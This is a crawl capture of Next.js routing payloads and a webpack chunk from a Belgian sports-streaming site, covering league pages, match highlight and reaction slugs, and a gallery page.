0:{"b":"D9wFQG1sKPS06FmOGXv27","f":[["children","(frontend)","children",["locale","nl","d"],"children","leagues-and-teams",["leagues-and-teams",{"children":[["slug","superleague","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://starsporttv.be/content/hoogtepunten-sporting-pelt-vs-ktsv-eupen?_rsc=1k786
body_size: 20
content:
0:{"b":"D9wFQG1sKPS06FmOGXv27","f":[["children","(frontend)","children",["locale","nl","d"],"children","content",["content",{"children":[["slug","hoogtepunten-sporting-pelt-vs-ktsv-eupen","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://starsporttv.be/content/reactie-ivan-leko-na-krc-genk-vs-club-brugge--3-5?_rsc=1k786
body_size: 24
content:
0:{"b":"D9wFQG1sKPS06FmOGXv27","f":[["children","(frontend)","children",["locale","nl","d"],"children","content",["content",{"children":[["slug","reactie-ivan-leko-na-krc-genk-vs-club-brugge--3-5","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://starsporttv.be/gallery?_rsc=1k786
body_size: -25
content:
0:{"b":"D9wFQG1sKPS06FmOGXv27","f":[["children","(frontend)","children",["locale","nl","d"],"children","gallery",["gallery",{"children":["__PAGE__",{}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://starsporttv.be/_next/static/chunks/app/(frontend)/%5Blocale%5D/not-found-28ac3632f5f4f3b3.js
body_size: -17
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3558],{13984:(e,s,_)=>{Promise.resolve().then(_.bind(_,99671))}},e=>{var s=s=>e(e.s=s);e.O(0,[7244,7043,1954,9671,8441,1684,7358],()=>s(13984)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://starsporttv.be/leagues-and-teams/futsal?_rsc=1k786
body_size: 20
content:
0:{"b":"D9wFQG1sKPS06FmOGXv27","f":[["children","(frontend)","children",["locale","nl","d"],"children","leagues-and-teams",["leagues-and-teams",{"children":[["slug","futsal","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}
